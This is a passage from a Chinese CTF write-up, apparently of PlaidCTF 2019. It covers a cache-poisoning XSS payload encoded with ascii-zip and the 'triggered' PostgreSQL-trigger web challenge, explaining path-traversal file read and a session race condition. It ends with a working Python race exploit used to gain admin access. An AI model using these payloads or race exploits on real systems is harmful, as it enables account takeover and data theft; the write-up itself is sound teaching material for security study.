http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-18-52-53.png

因为使用zlib压缩之后,会变成不可见字符,这里exp使用了另外一种叫做 ascii-zip 的编码,也可以成功被浏览器解码
详情请参考https://github.com/molnarg/ascii-zip

A deflate compressor that emits compressed data that is in the [A-Za-z0-9] ASCII byte range.

1
2
# just using ascii-zip
wow = 'D0Up0IZUnnnnnnnnnnnnnnnnnnnUU5nnnnnn3SUUnUUUwCiudIbEAtwwwEtswGpDttpDDwt3ww03sG333333swwG03333sDDdFPiOMwSgoZOwMYzcoogqffVAaFVvaFvQFVaAfgkuSmVvNnFsOzyifOMwSgoy4'

这样就可以伪造任意响应了,exp给的payload被浏览器解码之后如下图所示:

http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-19-06-12.png

这就样就利用缓存构造了一个存在xss漏洞的页面,把这个链接发给管理员,就可以随意xss了。

0x3 triggered

这是个代码审计题目,但是有毒的是题目所有的逻辑都是sql语句实现的,其中包括 HTTP 请求包解析,和业务逻辑处理,全是用触发器来依次调用的。为了让大家可以看到这个好玩的题目,我还把这个题目传到了github上,方便大家学习 https://github.com/wonderkun/CTF_web/tree/master/web300-7

代码基本可以分为两部分,前800行,主要负责http请求的解析,后面800行主要负责业务逻辑,来生成响应。

目录穿越漏洞

在web.request 表上有这样的一个触发器用来处理静态资源

1
2
3
4
5
6
CREATE TRIGGER route_static
BEFORE INSERT
ON web.request
FOR EACH ROW
WHEN (substring(NEW.path, 1, 8) = '/static/')
EXECUTE PROCEDURE web.handle_static();

跟一下 handle_static 的代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
CREATE FUNCTION web.handle_static() RETURNS trigger AS $$
BEGIN
PERFORM web.serve_static(NEW.uid, substring(NEW.path, 9));
RETURN NEW;
END;
$$ LANGUAGE plpgsql;


CREATE FUNCTION web.serve_static(uid uuid, path text) RETURNS void AS $$
DECLARE
dot_parts text[];
BEGIN
SELECT
regexp_split_to_array(path, '\.')
INTO dot_parts;

INSERT INTO web.response_header (
request_uid,
key,
value
)
SELECT
uid,
'Content-Type',
mime_type
FROM
web.mime_type
WHERE
extension = dot_parts[array_length(dot_parts, 1)];

INSERT INTO web.response (
request_uid,
status,
status_text,
body
) VALUES (
uid,
200,
'Ok',
pg_read_file('triggered/static/' || path)
);
END;
$$ LANGUAGE plpgsql;

这里直接使用了 pg_read_file('triggered/static/' || path), 显然可以任意文件读取。

本地验证:

http://pic.wonderkun.cc/uploads/2019/04/2019-04-15-20-57-50.png

但是不知道为啥在服务器端却不能成功,一直返回 500,具体原因还不太清楚。

session和cookie的管理

这个题目有个很让人怀疑的地方就是他的登录流程,是分两步的,先输入用户名,生成cookie和session,然后再输入密码,修改session为登录状态,直接看代码就明白了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153

CREATE FUNCTION web.handle_post_login() RETURNS TRIGGER AS $$
DECLARE
form_username text;
session_uid uuid;
form_user_uid uuid;
context jsonb;
BEGIN
SELECT
web.get_form(NEW.uid, 'username')
INTO form_username;

SELECT
web.get_cookie(NEW.uid, 'session')::uuid
INTO session_uid; -- 查询出来session id

SELECT
uid
FROM
web.user
WHERE
username = form_username
INTO form_user_uid; -- 查询出来用户id

IF form_user_uid IS NOT NULL
THEN
INSERT INTO web.session (
uid,
user_uid,
logged_in
) VALUES (
COALESCE(session_uid, uuid_generate_v4()),
form_user_uid,
FALSE
)
ON CONFLICT (uid)
DO UPDATE
SET
user_uid = form_user_uid,
logged_in = FALSE
RETURNING uid
INTO session_uid;

PERFORM web.set_cookie(NEW.uid, 'session', session_uid::text);
PERFORM web.respond_with_redirect(NEW.uid, '/login/password');
ELSE
PERFORM web.respond_with_redirect(NEW.uid, '/login');
END IF;

RETURN NEW;
END;
$$ LANGUAGE plpgsql;

---------- GET /login/password
CREATE FUNCTION web.handle_get_login_password() RETURNS TRIGGER AS $$
DECLARE
session_uid uuid;
logged_in boolean;
username text;
context jsonb;
BEGIN
SELECT
web.get_cookie(NEW.uid, 'session')::uuid
INTO session_uid;

IF session_uid IS NULL
THEN
PERFORM web.respond_with_redirect(NEW.uid, '/login');
RETURN NEW;
END IF;

SELECT
session.logged_in,
usr.username
FROM
web.session session
INNER JOIN web.user usr
ON usr.uid = session.user_uid
WHERE
session.uid = session_uid
INTO logged_in, username;

IF logged_in
THEN
PERFORM web.respond_with_redirect(NEW.uid, '/login');
RETURN NEW;
END IF;

SELECT
web.get_base_context(NEW.uid)
|| jsonb_build_object('username', username)
INTO context;

PERFORM web.respond_with_template(NEW.uid, 'login-password.html', context);
RETURN NEW;
END;
$$ LANGUAGE plpgsql;

CREATE FUNCTION web.handle_post_login_password() RETURNS TRIGGER AS $$
DECLARE
form_password text;
session_uid uuid;
success boolean;
BEGIN
SELECT
web.get_cookie(NEW.uid, 'session')::uuid
INTO session_uid;

IF session_uid IS NULL
THEN
PERFORM web.respond_with_redirect(NEW.uid, '/login');
RETURN NEW;
END IF;

SELECT
web.get_form(NEW.uid, 'password')
INTO form_password;

IF form_password IS NULL
THEN
PERFORM web.respond_with_redirect(NEW.uid, '/login/password');
RETURN NEW;
END IF;

SELECT EXISTS (
SELECT
*
FROM
web.user usr
INNER JOIN web.session session
ON usr.uid = session.user_uid
WHERE
session.uid = session_uid
AND usr.password_hash = crypt(form_password, usr.password_hash)
)
INTO success;

IF success
THEN
UPDATE web.session
SET
logged_in = TRUE
WHERE
uid = session_uid;

PERFORM web.respond_with_redirect(NEW.uid, '/');
ELSE
PERFORM web.respond_with_redirect(NEW.uid, '/login/password');
END IF;

RETURN NEW;
END;
$$ LANGUAGE plpgsql;

总结一下,操作如下:

  1. 获取用户提交的用户名和存储在cookie表中的 session_uid
  2. 根据用户名,从 user表中查询出来 form_user_uid
  3. 然后将 session_uid 和 form_user_uid 和为False的登录状态写入到 session表中,如果session_uid为空(就是用户请求的时候不带session),则为此用户重新生成一个。 如果 session_uid 在数据库中已经存在,就修改这个 session_uid 对应的 user_uid 为当前登录的用户的id,登录状态设置为false 。
  4. 接下来设置 cookie , 并跳转到 /login/password
  5. 接下来是 post 到 /login/password 的处理流程,同样是获取 session_uid和用户输入的password , 然后把 user表和session表以user_uid相等为条件做一个连接,以 session_uid 和 password 为条件做一次查询。
  6. 如果查询到,就更新用户的session为登录状态

下面是验证是否登录的代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
CREATE FUNCTION web.is_logged_in(request_uid uuid) RETURNS boolean AS $$
DECLARE
session_uid uuid;
ret boolean;
BEGIN
SELECT
web.get_cookie(request_uid, 'session')::uuid
INTO session_uid;

IF session_uid IS NULL
THEN
RETURN FALSE;
END IF;

SELECT
logged_in
FROM
web.session
WHERE
uid = session_uid
INTO
ret;

RETURN COALESCE(ret, FALSE);
END;
$$ LANGUAGE plpgsql;

这个过程存在一个竞争条件,如果用户A使用session_A并处于登录状态,此时用户B也使用session_A进行登录(仅输入用户名),这时用户B就可以修改数据库中存储的session_A对应的user_id,并将A设置为未登录状态。 如果此时恰好A用户在执行某个耗时的操作,并且已经执行过is_logged_in 函数的校验,那么接下来A用户的所有操作都是B用户的身份执行的。

竞争条件的利用

因为这个竞争发生在is_logged_in函数执行之后,一次操作完成之前,所以时间窗口还是比较小的,所以要找一个相对来说比较耗时的操作。题目中有个搜索操作,代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
CREATE FUNCTION web.handle_post_search() RETURNS TRIGGER AS $$
DECLARE
user_uid uuid;
session_uid uuid;
query_string text;
query tsquery;
context jsonb;
BEGIN
IF NOT web.is_logged_in(NEW.uid)
THEN
PERFORM web.respond_with_redirect(NEW.uid, '/login');
RETURN NEW;
END IF;

SELECT
web.get_form(NEW.uid, 'query')
INTO query_string;

IF query_string IS NULL OR trim(query_string) = ''
THEN
PERFORM web.respond_with_redirect(NEW.uid, '/search');
RETURN NEW;
END IF;

BEGIN
SELECT
web.query_to_tsquery(query_string)
INTO query;
EXCEPTION WHEN OTHERS THEN
PERFORM web.respond_with_redirect(NEW.uid, '/search');
RETURN NEW;
END;

SELECT
web.get_cookie(NEW.uid, 'session')::uuid
INTO session_uid;

SELECT
session.user_uid
FROM
web.session session
WHERE
session.uid = session_uid
INTO user_uid;

SELECT
web.get_base_context(NEW.uid)
INTO context;

WITH notes AS (
SELECT
jsonb_build_object(
'author', usr.username,
'title', note.title,
'content', note.content,
'date', to_char(note.date, 'HH:MIam on Month DD, YYYY')
) AS obj
FROM
web.note note
INNER JOIN web.user usr
ON note.author_uid = usr.uid
WHERE
usr.uid = user_uid
AND note.search @@ query
)
SELECT
context
|| jsonb_build_object(
'search', query_string,
'results', COALESCE(jsonb_agg(notes.obj), '[]'::jsonb)
)
FROM
notes
INTO context;

PERFORM web.respond_with_template(NEW.uid, 'search.html', context);
RETURN NEW;
END;
$$ LANGUAGE plpgsql;

按照刚才的分析,我们只需要发送一个很长的 query_string,使得web.query_to_tsquery(query_string)的执行时间很长,在这个函数执行期间,在用admin身份带上我们用户的session去请求登录,就可以修改掉我们用户的 user_id,接下里的操作就是以管理员身份执行的了:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
SELECT
session.user_uid
FROM
web.session session
WHERE
session.uid = session_uid
INTO user_uid;

SELECT
web.get_base_context(NEW.uid)
INTO context;

WITH notes AS (
SELECT
jsonb_build_object(
'author', usr.username,
'title', note.title,
'content', note.content,
'date', to_char(note.date, 'HH:MIam on Month DD, YYYY')
) AS obj
FROM
web.note note
INNER JOIN web.user usr
ON note.author_uid = usr.uid
WHERE
usr.uid = user_uid
AND note.search @@ query
)

构造适当的查询语句,就可以查出flag。

最后的exp如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
#!/usr/bin/python

import requests
import threading
import time

s = requests.session()

def login(username):

url = "http://triggered.pwni.ng:52856/login"
data = {"username":username}

res = s.post(url,data=data)

print("[*] login with username")
# print(res.text)

def login_password(password):
url = "http://triggered.pwni.ng:52856/login/password"
data = {"password":password}

res = s.post(url,data=data)
print("[*] login with password")
# print(res.text)

def query(condition):
url = "http://triggered.pwni.ng:52856/search"
data = {"query":condition}

while True:
res = s.post(url,data=data)
print("[*] query a note ...")
if "no result" not in res.text:
print(res.text)
break
elif res.status_code != 200 :
break

if __name__ == '__main__':

login("test")
login_password("123")

t1 = threading.Thread(target=query,args=(" \"PCTF\" or "*10+ " \"PCTF\" " ,))
t1.start()
# time.sleep(3)
t2 = threading.Thread(target=login,args=("admin",))
t2.start()